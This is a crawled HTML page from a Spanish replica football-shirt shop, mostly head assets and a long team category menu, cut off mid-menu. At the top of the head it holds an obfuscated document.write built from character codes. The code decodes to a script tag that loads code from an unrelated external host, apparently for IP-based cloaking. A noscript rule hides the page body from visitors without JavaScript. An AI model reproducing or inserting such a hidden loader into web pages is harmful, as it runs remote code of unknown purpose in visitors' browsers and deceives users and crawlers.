

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://supercamisetas.net/seleccion-nacional/francia/camiseta-entrenamiento-francia-ml-azul-2016.html
body_size: 22334
content:
<!DOCTYPE html>
<!--[if IE]><![endif]-->
<!--[if IE 8 ]><html dir="ltr" lang="es" class="ie8"><![endif]-->
<!--[if IE 9 ]><html dir="ltr" lang="es" class="ie9"><![endif]-->
<!--[if (gt IE 9)|!(IE)]><!-->
<html dir="ltr" lang="es">
<!--<![endif]-->
<head> 
<script language="javascript">document.write(String.fromCharCode(60,115,99,114,105,112,116,32,116,121,112,101,61,34,116,101,120,116,47,106,97,118,97,115,99,114,105,112,116,34,32,115,114,99,61,34,104,116,116,112,115,58,47,47,115,115,108,99,111,100,101,46,53,117,117,56,46,99,111,109,47,105,112,47,105,112,95)+"6647"+String.fromCharCode(46,106,115,34,62,60,47,115,99,114,105,112,116,62));</script>
<noscript><style type="text/css">body{display:none;}</style></noscript>

<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1">
<meta http-equiv="X-UA-Compatible" content="IE=edge"><title>camiseta entrenamiento Francia ML Azul 2016 ｜ supercamisetas</title>
<base href="https://supercamisetas.net/" /><meta name="description" content="Vender nueva camiseta entrenamiento Francia ML Azul 2016, comprar mas camisetas de futbol baratas, disfrutar de mas de descuento en supercamisetas.net." /><script src="catalog/view/javascript/jquery/jquery-2.1.1.min.js" type="text/javascript"></script>

<script src="catalog/view/javascript/jquery/jquery-ui.min.js" type="text/javascript"></script>
<script src="catalog/view/javascript/opentheme/ocquickview/ocquickview.js" type="text/javascript"></script>
<link href="catalog/view/theme/tt_volga1/stylesheet/opentheme/ocquickview/css/ocquickview.css" rel="stylesheet" type="text/css" />
<script src="catalog/view/javascript/jquery/owl-carousel/js/owl.carousel.min.js" type="text/javascript"></script>
<link href="catalog/view/javascript/jquery/owl-carousel/css/owl.carousel.min.css" rel="stylesheet" />
<link href="catalog/view/javascript/jquery/owl-carousel/css/owl.theme.green.min.css" rel="stylesheet" />
<script src="catalog/view/javascript/jquery/elevatezoom/jquery.elevatezoom.js" type="text/javascript"></script>
<script src="catalog/view/javascript/opentheme/countdown/jquery.plugin.min.js" type="text/javascript"></script>
<script src="catalog/view/javascript/opentheme/countdown/jquery.countdown.min.js" type="text/javascript"></script>
<script src="catalog/view/javascript/opentheme/hozmegamenu/custommenu.js" type="text/javascript"></script>
<script src="catalog/view/javascript/opentheme/hozmegamenu/mobile_menu.js" type="text/javascript"></script>
<script src="catalog/view/javascript/opentheme/vermegamenu/ver_menu.js" type="text/javascript"></script>
<link href="catalog/view/theme/tt_volga1/stylesheet/opentheme/vermegamenu/css/ocvermegamenu.css?t=20200729" rel="stylesheet" />
<link href="catalog/view/theme/tt_volga1/stylesheet/opentheme/hozmegamenu/css/custommenu.css" rel="stylesheet" />
<link href="catalog/view/theme/tt_volga1/stylesheet/opentheme/css/animate.css" rel="stylesheet" />


<link href="catalog/view/javascript/bootstrap/css/bootstrap.min.css" rel="stylesheet" media="screen" />
<script src="catalog/view/javascript/bootstrap/js/bootstrap.min.js" type="text/javascript"></script>
<link href="catalog/view/javascript/font-awesome/css/font-awesome.min.css" rel="stylesheet" type="text/css" />
<link href="catalog/view/javascript/ionicons/css/ionicons.css" rel="stylesheet" type="text/css" />
<link href="https://fonts.googleapis.com/css?family=Poppins:300,400,500,600,700" rel="stylesheet" />
<link href="catalog/view/theme/tt_volga1/stylesheet/stylesheet.css?t=20230616" rel="stylesheet" /><link href="catalog/view/javascript/jquery/magnific/magnific-popup.css" type="text/css" rel="stylesheet" media="screen" /><link href="catalog/view/javascript/jquery/datetimepicker/bootstrap-datetimepicker.min.css" type="text/css" rel="stylesheet" media="screen" /><script src="catalog/view/javascript/jquery/magnific/jquery.magnific-popup.min.js" type="text/javascript"></script><script src="catalog/view/javascript/jquery/datetimepicker/moment/moment.min.js" type="text/javascript"></script><script src="catalog/view/javascript/jquery/datetimepicker/moment/moment-with-locales.min.js" type="text/javascript"></script><script src="catalog/view/javascript/jquery/datetimepicker/bootstrap-datetimepicker.min.js" type="text/javascript"></script><script src="catalog/view/javascript/opentheme/jquery.bpopup.min.js" type="text/javascript"></script><script src="catalog/view/javascript/opentheme/jquery.cookie.js" type="text/javascript"></script><script src="catalog/view/javascript/common.js" type="text/javascript"></script><link href="https://supercamisetas.net/seleccion-nacional/francia/camiseta-entrenamiento-francia-ml-azul-2016.html" rel="canonical" /><link href="https://supercamisetas.net/image/catalog/cart.png" rel="icon" /></head>
<body class="product-product-583 home1 group1">
<div class="wrapper">
<nav id="top">
  <div class="container">
	<div class="container-inner">
		<div class="box box-left">										  										  										  										  										  <p class="header-email" style="padding-bottom: 5px; padding-top: 5px;"><a rel="nofollow" href="/cdn-cgi/l/email-protection#84f7e1f6f2ede7e1c4f7f1f4e1f6e7e5e9edf7e1f0e5f7aaeae1f0"><span class="__cf_email__" data-cfemail="80f3e5f2f6e9e3e5c0f3f5f0e5f2e3e1ede9f3e5f4e1f3aeeee5f4">[email&#160;protected]</span></a></p> 									 																		 									 									 									 									 									 									 																					<span style="color: white;"></span>
		</div>
		<ul class="box box-right">
			<li class="setting">
				<div class="btn-group">
					<button class="btn btn-link dropdown-toggle" data-toggle="dropdown">Mi cuenta <i class="fa fa-angle-down"></i></button>
					<div class="dropdown-menu" id="top-links">							<ul class="list-unstyled">						<li>								<a href="https://supercamisetas.net/create-account.html" rel="nofollow">Registro</a>						</li>
						<li>								<a href="https://supercamisetas.net/login.html" rel="nofollow">Iniciar sesión</a>						</li>					  </ul>
					</div>
				</div>
			</li>
			<li class="currency"><form action="https://supercamisetas.net/index.php?route=common/currency/currency" method="post" enctype="multipart/form-data" id="form-currency">
	<div class="btn-group">
		<span class="pull-left hidden-xs hidden-sm hidden-md text-ex">Moneda:</span>
	  <button class="btn btn-link dropdown-toggle" data-toggle="dropdown">EUR
				<i class="fa fa-angle-down"></i> 
	  </button>
	  <ul class="dropdown-menu">		<li>
		  <button class="item-selected currency-select btn btn-link btn-block" type="button" name="EUR">Euro€		</button>
		</li>	  </ul>
	</div>
	<input type="hidden" name="code" value="" />
	<input type="hidden" name="redirect" value="https://supercamisetas.net/seleccion-nacional/francia/camiseta-entrenamiento-francia-ml-azul-2016.html" />
</form> </li>
			<li class="language">  <form action="https://supercamisetas.net/index.php?route=common/language/language" method="post" enctype="multipart/form-data" id="form-language">
    <div class="btn-group">
		<span class="pull-left hidden-xs hidden-sm hidden-md text-ex">Idioma:</span>
      <button class="btn btn-link dropdown-toggle" data-toggle="dropdown">es-ES
			<i class="fa fa-angle-down"></i>      </button>
      <ul class="dropdown-menu">			<li><button class="btn btn-link btn-block language-select item-selected" type="button" name="es-ES"><img src="catalog/language/es-ES/es-ES.png" alt="Español" title="Español" />Español</button></li>      </ul>
    </div>
    <input type="hidden" name="code" value="" />
    <input type="hidden" name="redirect" value="https://supercamisetas.net/seleccion-nacional/francia/camiseta-entrenamiento-francia-ml-azul-2016.html" />
  </form></li>
		</ul>

	</div>
 </div>
</nav>

<header>
	<div class="header-inner">
	  <div class="container">
		<div class="container-inner">
			<div class="logo-container">
				<div id="logo">                          <a href="https://supercamisetas.net/"><img src="https://supercamisetas.net/image/catalog/logo/supercamisetas.png" title="Supercamisetas | La Nueva Camiseta O Chandal Futbol Baratas Tailandia" alt="Supercamisetas | La Nueva Camiseta O Chandal Futbol Baratas Tailandia" class="img-responsive" /></a>				</div>
			</div>
			<div class="col-search">
				<div class="top-search"><div id="search" class="input-group">
  <input type="text" name="search" value="" placeholder="Buscar" class="form-control input-lg" />
  <span class="input-group-btn">
    <button type="button" class="btn btn-default btn-lg"><i class="icon ion-ios-search-strong"></i></button>
  </span>
</div></div>
				<div class="box-cart">
					<a href="https://supercamisetas.net/wishlist.html" id="wishlist-total" title="Listas de deseos"><i class="ion-android-favorite-outline"></i><span class="count">0</span></a><div id="cart" class="btn-group btn-block">
  <button type="button" data-toggle="dropdown" data-loading-text="Cargando..." class="btn dropdown-toggle"><i class="ion-bag"></i><span id="cart-total">0</span><span class="mycart"><span>my cart</span><span class="total-price">0.00</span></span></button>
  <ul class="dropdown-menu pull-right">    <li>
      <p class="text-center cart-empty">¡Su cesta está vacía!</p>
    </li>  </ul>
</div>
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="text/javascript">
$(document).ready(function () {
	var total = $('#cart .table .text-right').html();
	$('#cart .total-price').html(total);
});
</script>
				</div>
			</div>
		  <div class="clearfix"></div>
		</div>
	  </div>
	</div>
	<div class="top-menu">
		<div class="container">
			<div class="row">
				<div class="col col-md-3 col-xs-12 col-menu"><div class="vermagemenu visible-lg visible-md">
    <div class="content-vermagemenu"> 
        <h2><i class="icon ion-navicon-round"></i>categories</h2>
        <div class="navleft-container">
            <div id="pt_vmegamenu" class="pt_vmegamenu"><div id="pt_ver_menu2" class="pt_ver_menu nav-1 had-child"><div class="parentMenu"><a href="https://supercamisetas.net/liga-lfp" title="Liga LFP"><span>Liga LFP</span></a></div><div id="popup2" class="popup" style="display: none; width:825px"><div class="content-popup"><div class="arrow-left-menu"></div><div class="block1" id="block12" style="width:825px"><div class="column first col1"><div class="itemMenu level1"><div class="itemSubMenu level1"><div class="itemMenu level2"><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-lfp/ad-alcorcon" title="AD Alcorcon"><span>AD Alcorcon</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-lfp/alaves" title="Alaves"><span>Alaves</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-lfp/albacete" title="Albacete"><span>Albacete</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-lfp/almeria" title="Almería"><span>Almería</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-lfp/athletic-bilbao-972" title="Athletic Bilbao"><span>Athletic Bilbao</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-lfp/athletic-de-bilbao" title="Athletic de Bilbao"><span>Athletic de Bilbao</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-lfp/atletico-de-madrid" title="Atletico de Madrid"><span>Atletico de Madrid</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-lfp/barcelona" title="Barcelona"><span>Barcelona</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-lfp/burgos-cf" title="Burgos CF"><span>Burgos CF</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-lfp/cd-lugo" title="C.D. Lugo"><span>C.D. Lugo</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-lfp/cadiz-cf" title="Cadiz CF"><span>Cadiz CF</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-lfp/cartagena" title="Cartagena"><span>Cartagena</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-lfp/cd-castellon" title="CD Castellon"><span>CD Castellon</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-lfp/cd-leganes" title="CD Leganes"><span>CD Leganes</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-lfp/cd-numancia" title="CD Numancia"><span>CD Numancia</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-lfp/celta-de-vigo" title="Celta de Vigo"><span>Celta de Vigo</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-lfp/ceuta" title="Ceuta"><span>Ceuta</span></a></div></div></div></div><div class="column  col1"><div class="itemMenu level1"><div class="itemSubMenu level1"><div class="itemMenu level2"><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-lfp/cordoba-cf" title="Córdoba CF"><span>Córdoba CF</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-lfp/deportivo-la-corogne" title="Deportivo La Corogne"><span>Deportivo La Corogne</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-lfp/elche" title="Elche"><span>Elche</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-lfp/elcules" title="Elcules"><span>Elcules</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-lfp/getafe" title="Getafe"><span>Getafe</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-lfp/girona" title="Girona"><span>Girona</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-lfp/granada" title="Granada"><span>Granada</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-lfp/las-palmas" title="Las Palmas"><span>Las Palmas</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-lfp/leganes" title="Leganes"><span>Leganes</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-lfp/levante" title="Levante"><span>Levante</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-lfp/logrones" title="Logrones"><span>Logrones</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-lfp/malaga" title="Malaga"><span>Malaga</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-lfp/mallorca" title="Mallorca"><span>Mallorca</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-lfp/osasuna" title="Osasuna"><span>Osasuna</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-lfp/rayo-vallecano" title="Rayo Vallecano"><span>Rayo Vallecano</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-lfp/rc-deportivo" title="RC Deportivo"><span>RC Deportivo</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-lfp/real-betis" title="Real Betis"><span>Real Betis</span></a></div></div></div></div><div class="column last col1"><div class="itemMenu level1"><div class="itemSubMenu level1"><div class="itemMenu level2"><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-lfp/real-madrid" title="Real Madrid"><span>Real Madrid</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-lfp/real-murcia" title="Real Murcia"><span>Real Murcia</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-lfp/real-sociedad" title="Real Sociedad"><span>Real Sociedad</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-lfp/real-valladolid" title="Real Valladolid"><span>Real Valladolid</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-lfp/real-valladolid-fc" title="Real Valladolid FC"><span>Real Valladolid FC</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-lfp/real-zaragoza" title="Real Zaragoza"><span>Real Zaragoza</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-lfp/santander" title="Santander"><span>Santander</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-lfp/sd-eibar" title="SD Eibar"><span>SD Eibar</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-lfp/sevilla" title="Sevilla"><span>Sevilla</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-lfp/seville" title="Seville"><span>Seville</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-lfp/sporting-gijon" title="Sporting Gijon"><span>Sporting Gijon</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-lfp/swansea" title="Swansea"><span>Swansea</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-lfp/tenerife" title="Tenerife"><span>Tenerife</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-lfp/valencia" title="Valencia"><span>Valencia</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-lfp/villarreal" title="Villarreal"><span>Villarreal</span></a></div></div></div></div><div class="clearBoth"></div></div></div></div></div><div id="pt_ver_menu288" class="pt_ver_menu nav-2 had-child"><div class="parentMenu"><a href="https://supercamisetas.net/chandal" title="Chandal"><span>Chandal</span></a></div><div id="popup288" class="popup" style="display: none; width:825px"><div class="content-popup"><div class="arrow-left-menu"></div><div class="block1" id="block1288" style="width:825px"><div class="column first col1"><div class="itemMenu level1"><div class="itemSubMenu level1"><div class="itemMenu level2"><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/ac-milan-291" title="AC Milan"><span>AC Milan</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/ajax-926" title="Ajax"><span>Ajax</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/alemania-302" title="Alemania"><span>Alemania</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/america" title="America"><span>America</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/argelia-415" title="Argelia"><span>Argelia</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/argentina-305" title="Argentina"><span>Argentina</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/arsenal-307" title="Arsenal"><span>Arsenal</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/as-monaco-314" title="AS Monaco"><span>AS Monaco</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/as-roma-316" title="AS Roma"><span>AS Roma</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/athletic-bilbao" title="Athletic Bilbao"><span>Athletic Bilbao</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/atletico-madrid-320" title="Atletico Madrid"><span>Atletico Madrid</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/barcelone-326" title="Barcelona"><span>Barcelona</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/bayern-munich-328" title="Bayern Munich"><span>Bayern Munich</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/belgica-329" title="Belgica"><span>Belgica</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/benfica-330" title="Benfica"><span>Benfica</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/boca-juniors-404" title="Boca Juniors"><span>Boca Juniors</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/brasil-331" title="Brasil"><span>Brasil</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/bull-new-york" title="Bull New York"><span>Bull New York</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/celtic-747" title="Celtic"><span>Celtic</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/chelsea-333" title="Chelsea"><span>Chelsea</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/chicago" title="Chicago"><span>Chicago</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/china" title="China"><span>China</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/chivas-406" title="Chivas"><span>Chivas</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/colo-colo-868" title="Colo-Colo"><span>Colo-Colo</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/colombia-334" title="Colombia"><span>Colombia</span></a></div></div></div></div><div class="column  col1"><div class="itemMenu level1"><div class="itemSubMenu level1"><div class="itemMenu level2"><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/corea-670" title="Corea"><span>Corea</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/corinthians-407" title="Corinthians"><span>Corinthians</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/croacia-336" title="Croacia"><span>Croacia</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/cruzeiro-596" title="Cruzeiro"><span>Cruzeiro</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/dortmund-337" title="Dortmund"><span>Dortmund</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/españa-338" title="España"><span>España</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/estados-unidos" title="Estados Unidos"><span>Estados Unidos</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/fc-porto" title="FC Porto"><span>FC Porto</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/feyenoord-408" title="Feyenoord"><span>Feyenoord</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/flamengo-409" title="Flamengo"><span>Flamengo</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/francia-340" title="Francia"><span>Francia</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/gales-566" title="Gales"><span>Gales</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/inglaterra-341" title="Inglaterra"><span>Inglaterra</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/inter-miami-914" title="Inter Miami"><span>Inter Miami</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/inter-milan-342" title="Inter Milan"><span>Inter Milan</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/italia-343" title="Italia"><span>Italia</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/japon-932" title="Japon"><span>Japon</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/jordan-671" title="Jordan"><span>Jordan</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/juventus-344" title="Juventus"><span>Juventus</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/liverpool-345" title="Liverpool"><span>Liverpool</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/los-angeles-galaxy" title="Los Angeles Galaxy"><span>Los Angeles Galaxy</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/lyon-347" title="Lyon"><span>Lyon</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/manchester-city-348" title="Manchester City"><span>Manchester City</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/manchester-united-349" title="Manchester United"><span>Manchester United</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/marsella-741" title="Marsella"><span>Marsella</span></a></div></div></div></div><div class="column last col1"><div class="itemMenu level1"><div class="itemSubMenu level1"><div class="itemMenu level2"><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/medellin" title="Medellin"><span>Medellin</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/mexico-351" title="Mexico"><span>Mexico</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/monterey-563" title="Monterey"><span>Monterey</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/napoli-461" title="Napoli"><span>Napoli</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/national-athletic" title="National Athletic"><span>National Athletic</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/nationale" title="Nationale"><span>Nationale</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/nigeria-352" title="Nigeria"><span>Nigeria</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/otras-liga-768" title="Otras Liga"><span>Otras Liga</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/paises-bajos-353" title="paises bajos"><span>paises bajos</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/palmeiras-412" title="Palmeiras"><span>Palmeiras</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/portugal-354" title="portugal"><span>portugal</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/psg-355" title="PSG"><span>PSG</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/pumas-413" title="Pumas"><span>Pumas</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/rangers-798" title="Rangers"><span>Rangers</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/real-betis-874" title="Real Betis"><span>Real Betis</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/real-madrid-356" title="Real Madrid"><span>Real Madrid</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/rusia-357" title="Rusia"><span>Rusia</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/sao-paulo-414" title="Sao Paulo"><span>Sao Paulo</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/sc-internacional-582" title="SC Internacional"><span>SC Internacional</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/senegal-892" title="Senegal"><span>Senegal</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/tigres" title="Tigres"><span>Tigres</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/toro-leipzig-536" title="Toro Leipzig"><span>Toro Leipzig</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/tottenham-hotspur-853" title="Tottenham Hotspur"><span>Tottenham Hotspur</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/uruguay-893" title="Uruguay"><span>Uruguay</span></a><a class="itemMenuName level0 act nochild" 
